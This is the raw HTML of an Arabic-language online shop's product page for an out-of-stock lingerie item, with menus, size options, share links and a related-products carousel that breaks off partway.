<body class="rtl wp-singular product-template-default single single-product postid-39234 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-39234" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-39234 status-publish first outofstock product_cat-new product_cat-36 shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-54/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-54/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ملابس" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2022/10/O1CN01H7s5Ud1RAYzfnwE8e_2212817922071-0-cib-1.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-54/" class="wd-entities-title">
						ملابس					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تنكري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/12/9616211493_326527891.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-97/" class="wd-entities-title">
						تنكري					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" method="post" enctype='multipart/form-data' data-product_id="39234" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="m" >medium</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69790c5674851">كمية لانجري</label>
	<input
		type="number"
				id="quantity_69790c5674851"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="39234" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="39234" />
	<input type="hidden" name="product_id" value="39234" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" data-id="39234" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" data-key="08e196322c" data-product-id="39234" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="39234">
			<span class="wd-info-icon"></span><span class="wd-info-number">17</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol264-------------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-145%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-145%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/m/" rel="tag">medium</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="39234">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;لانجري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-145/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-315" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29194 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="29194">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" data-image-id="0"></div>
